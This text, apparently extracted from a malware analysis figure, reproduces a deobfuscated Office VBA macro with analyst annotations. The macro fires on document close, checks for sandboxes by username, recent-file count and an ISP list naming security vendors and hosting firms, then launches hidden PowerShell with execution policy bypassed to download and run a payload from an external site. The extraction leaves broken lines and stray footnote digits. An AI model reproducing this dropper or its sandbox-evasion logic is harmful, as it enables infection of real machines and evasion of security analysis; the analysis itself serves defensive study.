 Public Function KZHX(ByVal pDgE As Integer, ByVal GVVaJ As Integer) As
Integer
KZHX = pDgE Mod GVVaJ
End Function
Dim Cjep As String
Dim jhpsK As Integer
Dim Bxpl As Boolean
Public Function xkTMH(ByVal pqQp As String, ByVal SBfWQ As Integer, ByVal gGiT As Integer) As String
jhpsK = KZHX(SBfWQ, Len(pqQp))
Do While Len(xkTMH) < Len(pqQp)
xkTMH = xkTMH & Mid(pqQp, jhpsK + 1, 1)
jhpsK = KZHX((jhpsK + gGiT), Len(pqQp))
Loop
End Function
Public Function zrFJ(ByVal VHuc As Object) As Object
Set zrFJ = VHuc
End Function
Public Function KMQf(ByVal QHFo As String) As Object
Set KMQf = zrFJ(CreateObject(QHFo))
End Function
Public Function s(ByVal pqQp As String, ByVal SBfWQ As Integer, ByVal gGiT As Integer) As
String
s = Module2.xkTMH(Application.CleanString(pqQp), SBfWQ, gGiT)
End Function
Public Sub cDsj(ByVal JNmK As String)
Set bMmNj = KMQf("WScript.Shell")
KEih bMmNj.Run(JNmK, 0)
End Sub
Malicious URL
Public Function KEih(ByVal OXSF As
Variant)
KEih = OXSF
End Function
Public Function AwckF() As String
AwckF =
"$f=[System.IO.Path]::GetTempFileName();(New-
Object
System.Net.WebClient).DownloadFile('http://elfarocon
sultants.com/safari/content.bin', $f);(New-Object -com
WScript.Shell).Exec($f)"
End Function
HTTP Requset, with
detecting public IP of
the target.
PowerShell Start
Public Function zFnKx(ByVal fRMcd As String, ByVal WIeJp As String) As Integer
zFnKx = InStr(LCase(fRMcd), LCase(WIeJp))
End Function
Public Function iyXA() As String
iyXA = "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -command "
End Function
Public Function ELLSx() As String
Set VeFLJ = KMQf("WinHttp.WinHttpRequest.5.1")
KEih VeFLJ.Open("GET ","https://wtfismyip.com/json"), False)
KEih VeFLJ.SetRequestHeader("User-Agent", "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)")
KEih VeFLJ.Send
If VeFLJ.Status <> 200 Then
Err.Raise Number:=4, Description:="Can't connect to API"
End If
ELLSx = VeFLJ.ResponseText
End Function
Public Sub eXZfx(ByVal KAeWz As String)
Err.Raise Number:=1, Description:=KAeWz
End Sub
ISP Detection
SandBox
Detection
Public Sub nqEF()
On Error GoTo qTiU
If Application.UserName = "PSPUBWS " Then Module1.eXZfx s("Bad username") 1
If Application.RecentFiles.Count < 3 Then Module1.eXZfx s("Bad history") 2
Cjep = ELLSx
For Each LYyR In Sspyg
If Module1.zFnKx(Cjep, LYyR) <> 0 Then Module1.eXZfx s("Bad ISP", 26, 40) 3
Next
cDsj dCjgc
Exit Sub
qTiU:
End Sub
Public Function Sspyg() As Variant
Sspyg = Array("Amazon","Anonymous","Bitdefender","Blue Coat","Cisco
Systems","Cloud","Data Center","Datacenter","Dedicated","ESET,
spol","FireEye","Forcepoint","Fortinet","Hetzner","Hosted","Hosting","Lea
seWeb","Microsoft","NForce","OVH
SAS","Proofpoint","Security","Server","Strong Technologies","Trend
Micro","Trustwave","blackoakcomputers","mimecast")
End Function
Public Function dCjgc() As String
dCjgc = iyXA & AwckF
End Function
1 PSPUBWS - defolt user in Hybird Senbox
2 How many files was opened by user in the past. If less then three, obviously it is a SandBox
3 What is the ISP, if it is one of the list, this is SandBox
Public Sub
Document_Close()
nqEF
End Sub